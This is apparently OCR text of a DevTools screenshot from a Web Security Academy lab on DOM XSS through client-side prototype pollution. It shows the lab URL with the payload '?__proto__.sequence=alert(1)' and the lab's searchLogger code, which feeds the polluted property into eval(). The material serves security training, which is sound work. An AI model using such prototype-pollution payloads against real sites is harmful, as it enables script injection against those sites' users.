 0a80009c0455b2c4827aa78000d4006a.web-security-academy.net/?__proto__.sequence=alert(1)
Paused in debugger
Home | My
WE LIKE TO
BLOG
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance in
Page Workspace
searchLoggerAlternative.js
top
0a80009c0455b2c4827aa78000d
image/blog/posts
resources
css
images
js
jquery_3-0-0.js
jquery_parseparams.js
searchLoggerAlternative.js
labheader
?__proto__.sequence=alert(1)
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)});
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL(location)), macro(property) {
12 if (window.macros.hasOwnProperty(property))
13 return macros[property]
14 }};
15 let a = manager.sequence || 1; a = "alert(1)"
16 manager.sequence = a + 1;
"alert(1)1"
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
21 await logQuery('/logger', manager.params);
22 }
23 }
24